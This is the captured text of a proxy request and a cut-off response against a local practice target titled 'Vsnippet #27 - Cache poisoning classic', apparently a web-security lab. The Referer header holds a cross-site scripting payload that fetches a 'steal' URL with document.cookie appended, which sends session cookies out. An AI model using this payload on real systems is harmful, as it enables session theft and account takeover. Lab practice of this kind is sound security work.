 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 127.0.0.1:1337
3 Referer: <script>fetch('http://localhost/steal?cookie='+document.cookie)</script>
4 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.3
3 Date: Mon, 05 May 2025 07:27:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2156
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
Vsnippet #27 - Cache poisoning classic
</title>
12 </head>
13 <body>
14 <h1>
Vsnippet #27 - Cache poisoning classic
</h1>
15
16 <!--Vsnippet output-->
17 <h2>